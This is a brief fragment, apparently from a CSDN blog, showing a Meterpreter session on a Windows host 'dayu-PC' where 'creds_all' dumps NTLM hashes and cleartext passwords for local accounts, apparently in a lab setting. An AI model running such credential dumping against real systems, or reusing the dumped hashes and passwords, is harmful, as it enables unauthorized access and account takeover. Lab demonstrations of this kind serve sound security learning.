 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
dayu dayu-PC 44efce164ab921caaad3b435b51404ee 32ed87bdb5fdc5e9cba88547376818d4 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
sshd_server dayu-PC e5b8267eedc64a13eafb36b04e4d5c6e 3610319c8c2b2854eb5ea5e474c6ca68649bdac1
wdigest credentials
Username Domain Password
(null) (null) (null)
DAYU-PC$ WORKGROUP (null)
dayu dayu-PC 123456
sshd_server dayu-PC 7D9CB6639300FEB779
tspkg credentials
Username Domain Password
dayu dayu-PC 123456
sshd_server dayu-PC 7D9CB6639300FEB779
kerberos credentials
Username Domain Password
(null) (null) (null)
dayu dayu-PC 123456
dayu-pc$ WORKGROUP (null)
sshd_server dayu-PC 7D9CB6639300FEB779
dayu.txt
meterpreter >
https://blog.csdn.net/qq_34801745